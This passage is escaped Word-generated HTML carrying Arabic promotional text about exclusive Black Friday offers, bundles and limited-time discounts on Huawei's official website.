Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالموقع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللحصول\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eحصرية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجدها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eآخر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتابع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمفاجئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحدودة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالوقت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعادةً\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدمون\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمباشرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشهيرة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيضمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعملاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمخلصين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 